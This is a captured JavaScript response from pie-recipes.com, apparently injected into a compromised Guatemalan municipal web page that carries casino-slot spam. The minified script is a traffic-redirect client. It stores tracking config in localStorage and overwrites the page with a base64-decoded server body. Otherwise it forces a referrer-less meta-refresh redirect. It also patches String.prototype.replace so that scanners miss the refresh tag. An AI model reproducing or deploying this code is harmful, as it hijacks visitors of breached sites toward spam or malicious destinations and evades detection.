

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hpgddp?return=js.client&&se_referrer=&default_keyword=Gama%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%E2%80%94%20%D0%98%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%2C%20%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE%20%7C%20Municipalidad%20de%20San%20Marcos&landing_url=municipalidaddesanmarcos.gob.gt%2Fgama-onlajn-igrovye-avtomaty-onlajn-zerkalo-onlajn%2F&name=_BMh2NdYctygcqbyV&host=https%3A%2F%2Fpie-recipes.com%2Fhpgddp
body_size: 2019
content:
var _1HVKrjvWZkSZ1hVv=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._BMh2NdYctygcqbyV&&(this.config=o(o({},this.config),window._BMh2NdYctygcqbyV),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"oqdn8b3707tfq",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY5Mzg3ODM5fSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3NjkzODc4Mzl9LFwidGltZVwiOjE3NjkzODc4Mzl9In0.cktQBlQ7g6RYf5y7_acrzb_uE4Khj8Th0k1Nyn5HjJ0","cookies_ttl":720,"cookies":{"_subid":"oqdn8b3707tfq","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY5Mzg3ODM5fSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3NjkzODc4Mzl9LFwidGltZVwiOjE3NjkzODc4Mzl9In0.cktQBlQ7g6RYf5y7_acrzb_uE4Khj8Th0k1Nyn5HjJ0"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);